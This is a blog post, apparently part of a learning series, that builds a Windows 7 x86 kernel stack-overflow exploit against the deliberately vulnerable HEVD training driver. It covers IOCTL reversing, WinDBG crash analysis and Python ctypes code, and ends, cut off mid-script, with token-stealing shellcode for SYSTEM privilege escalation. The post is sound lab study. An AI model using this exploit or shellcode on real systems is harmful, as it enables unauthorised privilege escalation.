HEVD Exploits -- Windows 7 x86 Stack Overflow
Introduction
Continuing on with the Windows exploit journey, it’s time to start exploiting kernel-mode drivers and learning about writing exploits for ring 0. As I did with my OSCE prep, I’m mainly blogging my progress as a way for me to reinforce concepts and keep meticulous notes I can reference later on. I can’t tell you how many times I’ve used my own blog as a reference for something I learned 3 months ago and had totally forgotten.
This series will be me attempting to run through every exploit on the Hacksys Extreme Vulnerable Driver. I will be using HEVD 2.0. I can’t even begin to explain how amazing a training tool like this is for those of us just starting out. There are a ton of good blog posts out there walking through various HEVD exploits. I recommend you read them all! I referenced them heavily as I tried to complete these exploits. Almost nothing I do or say in this blog will be new or my own thoughts/ideas/techniques. There were instances where I diverged from any strategies I saw employed in the blogposts out of necessity or me trying to do my own thing to learn more.
This series will be light on tangential information such as:
- how drivers work, the different types, communication between userland, the kernel, and drivers, etc
- how to install HEVD,
- how to set up a lab environment
- shellcode analysis
The reason for this is simple, the other blog posts do a much better job detailing this information than I could ever hope to. It feels silly writing this blog series in the first place knowing that there are far superior posts out there; I will not make it even more silly by shoddily explaining these things at a high-level in poorer fashion than those aforementioned posts. Those authors have way more experience than I do and far superior knowledge, I will let them do the explaining. :)
This post/series will instead focus on my experience trying to craft the actual exploits.
I used the following blogs as references:
- @r0otki7’s driver installation and lab setup blog post,
- @r0otki7’s x86 Windows 7 HEVD Stack Overflow post,
- @33y0re’s x86 Windows 7 HEVD Stack Overflow post,
- @_xpn_’s x64 Windows 10 HEVD Stack Overflow post,
- @sizzop’s posts on the HEVD Stack Overflow bug, shellcode, and exploit respectively,
- @ctf_blahcat’s x64 Windows 8.1 HEVD Stack Overflow post,
- @abatchy17’s x86 and x64 Token Stealing Shellcode post, and
- @hasherezade’s HEVD post.
There are probably some I even forgot. Huge thanks to the blog authors, no way I could’ve finished these first two exploits without your help/wisdom.
Goal
Our goal here is to complete an exploit for the HEVD stack overflow vuln on both Win7 x86 and Win7 x86-64. We will follow along closely with the aformentioned blog posts but will try slightly different methods to keep things interesting and to make sure we’re actually learning.
Before this challenge, I had never worked with 64-bit architectures before. I figured an old-fashioned stack overflow would be the best place to start for that, so we’ll be completing that part second.
Windows 7 x86 Exploit
Getting Started
HEVD is an example of a kernel-mode driver meaning that it runs with kernel/ring-0 privileges. Exploitation of such a service may allow low priviliged users to elevate privileges to nt authority/system privileges.
You’ll want to read over some of the documentation on MSDN, especially the I/O portion, detailing how kernel-mode drivers are architected.
The DeviceIoControl windows API allows userland applications to communicate directly with a device driver. One of the API’s parameters is called an IOCTL. This is sort of like a system call from what I can tell that corresponds to certain programmatic functions and routines on the driver. If you send it a code of 1 from userland, for example, the device driver will have logic to parse that IOCTL and then execute the corresponding functionality. To interact with our driver, we’ll need to use DeviceIoControl.
DeviceIoControl
Let’ go ahead and take a look at the prototype API on MSDN:
BOOL DeviceIoControl(
  HANDLE       hDevice,
  DWORD        dwIoControlCode,
  LPVOID       lpInBuffer,
  DWORD        nInBufferSize,
  LPVOID       lpOutBuffer,
  DWORD        nOutBufferSize,
  LPDWORD      lpBytesReturned,
  LPOVERLAPPED lpOverlapped
);
As you can see, hDevice is going to be a handle to our driver. We will need to use a separate API called CreateFileA to open a handle to our driver. Let’s take a look at that prototype:
HANDLE CreateFileA(
  LPCSTR                lpFileName,
  DWORD                 dwDesiredAccess,
  DWORD                 dwShareMode,
  LPSECURITY_ATTRIBUTES lpSecurityAttributes,
  DWORD                 dwCreationDisposition,
  DWORD                 dwFlagsAndAttributes,
  HANDLE                hTemplateFile
);
Typically, when interacting with these APIs you’d be writing applications in C or C++; however, we’re going to be using Python with the help of a library called ctypes, which allows us to utilize several fine-grained data typing features of C. There’s several ways of satisfying the parameters of CreateFileA; but we will be using hex codes. (I should also mention that we are using Python2.7 because I hate messing with the new str and byte data types in Python3 during exploit code development. Please don’t yell at me. Also, if you were to port this to Python3, please be aware that these Windows APIs expect certain string encoding formats. CreateFileA will fail if you do not account for the fact that Python3 treats strings as Unicode.)
I’ll explain a couple of the parameters that I think need explaining and then I will leave the remainder to the sleuthing of the reader. It’s important to not just be spoon fed these values and actually track down their meaning. I’m familiar with some of the APIs just by virtue of having done some intro-level shellcoding on Windows, but I’m far from an expert. I find it’s most useful to track down examples of the API calls and see what they look like in code.
The first value we need is the lpFileName value. We have access to the HEVD source code and could find it there; however, I think it’s better to approach this as if the source code was a black box to us. We will open the .sys file in IDA Free 7.0 and see if we can track it down.

Once you open the file in IDA, you should be directed to the DriverEntry function.
As you can see, there is string right in this first function that has our lpFileName, \\Device\\HackSysExtremeVulnerableDriver. This will be formatted as "\\\\.\\HackSysExtremeVulnerableDriver" in our Python code. You can google to find out more about this value and how to format it.
Next, is the dwDesiredAccess parameter. In Rootkit’s blog we see that he has used the value 0xC0000000. This can be explained by checking the Access Mask Format documentation and looking up the corresponding potential values. We see that the most significat bit (most left) is set to C or 12 in decimal. We can look at winnt.h to determine what this constant could mean. We see here that GENERIC_READ and GENERIC_WRITE are 0x80000000 and 0x40000000 respectively. 0xC0000000 is simply these two added together. It’s actually intuitive! Wow!
I think you can figure out the other parameters. At this point, our CreateFileA and our exploit code looks like this:
import ctypes, sys, struct
from ctypes import *
from subprocess import *

kernel32 = windll.kernel32

def create_file():

    hevd = kernel32.CreateFileA(
        "\\\\.\\HackSysExtremeVulnerableDriver",
        0xC0000000,
        0,
        None,
        0x3,
        0,
        None)

    if (not hevd) or (hevd == -1):
        print("[!] Failed to retrieve handle to device-driver with error-code: " + str(GetLastError()))
        sys.exit(1)
    else:
        print("[*] Successfully retrieved handle to device-driver: " + str(hevd))
        return hevd
From the documentation, CreateFileA returns a handle to our device if successful and will give us an error code if it fails. We now have our handle, and we can finish our DeviceIoControl call.
IOCTLs
The next thing we need after the handle (hevd), is our dwIoControlCode. Explicitly annotated IOCTLs in IDA are in decimal. This is a great RE Stack Exchange post which explains all of the nuance.
There is a well-known macro called CTL_CODE on MSDN that driver developers can use to generate their full IOCTL codes. I’ve put together a small script that will reverse this process and take you from full IOCTL code to the CTL_CODE arguments. You can find that here. Using the example from the RE Stack Exchange post, we can demo the output of it here:
 root@kali:~# ./ioctl.py 0x2222CE
[*] Device Type: FILE_DEVICE_UNKNOWN
[*] Function Code: 0x8b3
[*] Access Check: FILE_ANY_ACCESS
[*] I/O Method: METHOD_OUT_DIRECT
[*] CTL_CODE(FILE_DEVICE_UNKNOWN, 0x8b3, METHOD_OUT_DIRECT, FILE_ANY_ACCESS)

We now need to find what IOCTLs exist in the HEVD. Once again, we will use IDA. In the functions tab there is an IrpDeviceIoCtlHandler function which will need to untangle to determine what IOCTLs correspond to which function. Opening the function in IDA and drilling down until we find our desired function, we find it here:

From here, all I did was just trace the path backwards until I found enough information to see what IOCTL needed to be sent to reach this spot. Going backwards one level, we reach this:

We see that one of registers, EAX, is getting 0x222003 subtracted from it and if that result is zero, it’s jumping to our desired function. From this we can basically tell that if we send the IOCTL 0x222003, we will end up in our desired function. But that’s too easy. Let’s go all the way back to the IrpDeviceIoCtlHandler entry and see if we determine more about the IOCTL parsing logic and logically check our work without ever even interacting with the driver.
At some point, our IOCTL is loaded into ECX and then compared with 0x222027. If the result is higher, we take the green branch (JA == jump if above), if our input is lower, we take the red branch. Our presumed IOCTL would be lower, so we’re taking red and end up here:

All this box does is if that comparison we just made between ECX and 0x222027 would’ve been equal, we’d take the green. We wouldn’t be equal though, so once again let’s take the red branch to here:

This one is more tricky. We know that 0x222027 is in EAX, let’s add 0xFFFFFFEC to it to get 0x100222013. This would be an extra byte though (9 bytes), I’m pretty sure that our register would ignore the 1. So we’d up with 0x222013 in EAX. Comparing 0x222003 which is stored in ECX with this value would take us once again down the red path since we wouldn’t be above the new value in EAX of 0x222013. The next two boxes are thus:
That previous comparison wouldn’t end up with the ZERO FLAG being set, so from the first box we take the red to the 2nd box in the picture and voila! We are back to the box right above our desired function. We were able to logically follow the flow of the IOCTL being parsed without ever firing up the driver. Pretty awesome to see how powerful RE can be even for noobs like me.
So now we know, our IOCTL is 0x222003.
Filling in the rest of the parameters with research and the rootkit blog, and a large buffer of "A" characters, we end up here with our exploit code:
import ctypes, sys, struct
from ctypes import *
from subprocess import *
import time

kernel32 = windll.kernel32

def create_file():

    hevd = kernel32.CreateFileA(
        "\\\\.\\HackSysExtremeVulnerableDriver",
        0xC0000000,
        0,
        None,
        0x3,
        0,
        None)

    if (not hevd) or (hevd == -1):
        print("[!] Failed to retrieve handle to device-driver with error-code: " + str(GetLastError()))
        sys.exit(1)
    else:
        print("[*] Successfully retrieved handle to device-driver: " + str(hevd))
        return hevd

def send_buf(hevd):

    buf = "A" * 3000
    buf_length = len(buf)

    print("[*] Sending payload to driver...")
    result = kernel32.DeviceIoControl(
        hevd,
        0x222003,
        buf,
        buf_length,
        None,
        0,
        byref(c_ulong()),
        None
    )

hevd = create_file()
send_buf(hevd)
Crash
READ AND UNDERSTAND THE LOGISTICS OF KERNEL DEBUGGING IN THE AFOREMENTIONED LAB SETUP BLOGS
We need to run this on the victim machine while it’s being kernel debugged on our other Win7 host (the debugger). I like to run these commands in WinDBG once I have a connection to the victim on the debugger machine:
sympath\+ <path to the HEVD.pdb file><— adds the symbols for HEVD to our symbols path.reload<— reloads symbols from pathed Kd_DEFAULT_Mask 8<— enables kernel debuggingbp HEVD!TriggerStackOverflow<— sets a breakpoint on our desired function
On the debugger press ctrl + break to pause the victim. Then enter those commands in the interactive kd> prompt.
After entering those commands and having the symbols and paths load (it can take a while), use g to resume execution on the victim. We’ll run our code and we should hit our breakpoint since we’re using the correct IOCTL.

Awesome, we hit the right function, our IOCTL was correct. We can use p to step into this function one instruction at a time. Press p once, and then you can use enter afterwards as a shortcut as it will repeat your last command. We can also go to View, and then select disassembly which should follow the EIP and show you in real time the assembly instructions and also Registers. At some point, we should hopefully crash.

We can see that when we crashed, we were executing a RET 8 which will pop a value from the stack into EIP and return us to the address in EIP. In our case, that address was 0x41414141 which isn’t mapped and caused us to Blue Screen of Death! We know that once we have EIP, we have a ton of power to redirect execution flow. You can use the msf-pattern_create utility in /usr/bin on Kali to create a pattern of 3000 bytes and find the offset. I’ll leave that to you. Let’s move onto the exploit now.
Exploit
Pattern create should’ve told you the offet we need to pad with junk to EIP is 2080. The next 4 bytes should be a pointer to our shellcode. To make a buffer in memory and stuff it with our shellcode we will use some ctypes functions.
We need to create a character array and fill it with our shellcode. Thanks to the Rootkit blog on this part. We will give our character array the name usermode_addr since it will end up informing a pointer to our shellcode in userland. Right now our driver is executing in kernel space, but we are going to create a buffer in userland and fill it with our shellcode, redirect execution to it, and then return execution back to the kernel space as if nothing ever happened.
Our code to create the buffer is:
shellcode = bytearray(
    "\x90" * 100
    )

usermode_addr = (c_char * len(shellcode)).from_buffer(shellcode)
I’m pretty sure this is the equivalent to the following in C:
char usermode_addr[100] = { 0x90, 0x90, ... };
(c_char * len(shellcode)) is saying “Give me an array of c_char type the length of shellcode.
.from_buffer(shellcode) is saying “Fill that array with the shellcode values.
We also have to get a pointer to this character array so that we can put it in place of EIP. To do this, we can create a variable called ptr and make it equal to the addressof(usermode_addr). Adding this to our code:
ptr = addressof(usermode_addr)
We should be able to put this ptr in our exploit code and have execution redirected to it; however, we still need to mark that area of memory with Read Write Execute privileges or else DEP will destroy us. We will use the API VirtualProtect, which you can read about here. Go read my posts on ROP if you want more info on how to use this API.
Our code for this portion will be:
result = kernel32.VirtualProtect(
        usermode_addr,
        c_int(len(shellcode)),
        c_int(0x40),
        byref(c_ulong())
    )
c_int and c_ulong are the ctype functions to declare variables of those C data types. byref() will return a pointer (vs. a value as in byval()) to the variable that is its parameter. The return value of the API is that if it’s non-zero, it worked.
Finally, we’ll use struct.pack("<L",ptr) to format the pointer appropriately so that it can be concatenated with our shellcode bytearray. At this point our complete code looks like this:
import ctypes, sys, struct
from ctypes import *
from subprocess import *
import time

kernel32 = windll.kernel32

def create_file():

    hevd = kernel32.CreateFileA(
        "\\\\.\\HackSysExtremeVulnerableDriver",
        0xC0000000,
        0,
        None,
        0x3,
        0,
        None)

    if (not hevd) or (hevd == -1):
        print("[!] Failed to retrieve handle to device-driver with error-code: " + str(GetLastError()))
        sys.exit(1)
    else:
        print("[*] Successfully retrieved handle to device-driver: " + str(hevd))
        return hevd

def send_buf(hevd):

    shellcode = bytearray(
    "\x90" * 100
    )

    print("[*] Allocating shellcode character array...")
    usermode_addr = (c_char * len(shellcode)).from_buffer(shellcode)
    ptr = addressof(usermode_addr)

    print("[*] Marking shellcode RWX...")

    result = kernel32.VirtualProtect(
        usermode_addr,
        c_int(len(shellcode)),
        c_int(0x40),
        byref(c_ulong())
    )

    if result != 0:
        print("[*] Successfully marked shellcode RWX.")
    else:
        print("[!] Failed to mark shellcode RWX.")
        sys.exit(1)

    payload = struct.pack("<L",ptr)

    buf = "A" * 2080 + payload
    buf_length = len(buf)

    print("[*] Sending payload to driver...")
    result = kernel32.DeviceIoControl(
        hevd,
        0x222003,
        buf,
        buf_length,
        None,
        0,
        byref(c_ulong()),
        None
    )

hevd = create_file()
send_buf(hevd)

Since our shellcode is just NOPs and we don’t really do anything to get execution flowing normally we will definitely BSOD and crash the kernel. Just to confirm we’re hitting our shellcode though, let’s go ahead and send it and we should see our NOPs just above where we fly off the end of our allocated buffer in userland.
Ok good, the NOPs are there.

Now time to deal with this crash. The debug messages that print in WinDBG as you step through the TriggerStackOverflow function mention that the driver’s buffer its copying memory into is only 0x800 bytes. We most likely corrupted some memory we didn’t notice. Let’s scale back our payload to just the expected 0x800 size buffer (2048) in decimal and rerun it.
buf = "A" * 2048
Stepping through after we hit our breakpoint, we get the debug message that our payload was the correct size 0x800.
As we look at the disassembly pane, we can see in the next few images upon this highlighted ret 8 command, we exit our TriggerStackOverflow function and go back into the StackOverflowIoctlHandler function.
Inside of that function, we execute a pop ebp and a ret 8.
Because we have hijacked the execution after TriggerStackOverflow returns (it is this first ret 8 where we placed the pointer to our shellcode, we will have to simulate these two operations, pop ebp and ret 8, that we were supposed to execute upon returning to StackOverflowIoctlHandler.)
Let’s add these to our shellcode and see if we can just send NOPs and the execution restoration and see if we can get the victim to stay running. Our new shellcode section will look like this:
shellcode = bytearray(
"\x90" * 100
)

shellcode = shellcode + bytearray(
"\x5d"                    # pop    ebp
"\xc2\x08\x00"            # ret    0x8
)
This should run through clean and not crash the victim. Let’s try it.
All is well! It ran right through, we hit our breakpoint, continued execution with g and we can see the Debuggee is still running and the victim has not crashed. All we have to do know is add shellcode.
Final Exploit

I used a slightly modified version of the Rootkit blog shellcode. Our final x86 exploit looks like this:
import ctypes, sys, struct
from ctypes import *
from subprocess import *
import time

kernel32 = windll.kernel32

def create_file():

    hevd = kernel32.CreateFileA(
        "\\\\.\\HackSysExtremeVulnerableDriver",
        0xC0000000,
        0,
        None,
        0x3,
        0,
        None)

    if (not hevd) or (hevd == -1):
        print("[!] Failed to retrieve handle to device-driver with error-code: " + str(GetLastError()))
        sys.exit(1)
    else:
        print("[*] Successfully retrieved handle to device-driver: " + str(hevd))
        return hevd

def send_buf(hevd):

    shellcode = bytearray(
    "\x60"                            # pushad
    "\x31\xc0"                        # xor eax,eax
    "\x64\x8b\x80\x24\x01\x00\x00"    # mov eax,[fs:eax+0x124]
    "\x8b\x40\x50"                    # mov eax,[eax+0x50]
    "\x89\xc1"                        # mov ecx,eax
    "\xba\x04\x00\x00\x00"            # mov edx,0x4
    "\x8b\x80\xb8\x00\x00\x00"        # mov eax,[eax+0xb8]
    "\x2d\xb8\x00\x00\x00"            # sub eax,0xb8
    "\x39\x90\xb4\x00\x00\x00"        # cmp [eax+0xb4],edx
    "\x75\xed"                        # jnz 0x1a
    "\x8b\x90\xf8\x00\x00\x00"        # mov edx,[eax+0xf8]
    "\x89\x91\xf8\x00\x00\x00"        # mov [ecx+0xf8],edx
    "\x61"                            # popad
    "\x5d"
    "\xc2\x08\x00")

    print("[*] Allocating shellcode character array...")
    usermode_addr = (c_char * len(shellcode)).from_buffer(shellcode)
    ptr = addressof(usermode_addr)

    print("[*] Marking shellcode RWX...")

